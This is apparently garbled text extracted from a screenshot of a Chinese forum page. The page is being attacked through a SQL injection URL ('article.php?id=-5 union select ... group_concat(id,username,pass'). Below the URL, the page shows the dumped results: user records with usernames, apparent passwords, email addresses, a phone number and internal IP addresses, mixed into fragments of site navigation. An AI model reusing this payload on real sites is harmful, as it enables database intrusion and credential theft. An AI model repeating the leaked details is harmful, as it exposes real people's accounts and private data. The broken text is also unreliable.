 020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,group_concat(id,0x23,username,0x23,pass
我的简约论坛
162100.com 友情源码
热烈祝贺
迎大家提
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
1#admin#xu2416#agrivertest@163.com#7176manager1000802011/11/11
16:44:592019/07/15 10:46:33pico先生
13625853214picopico361000172.16.156.63,2#jianghu#jianghu#jianghu@qq.com#1jian
/15 10:15:292019/07/15 10:15:2912345678192.168.110.129
文
发布日
刷新日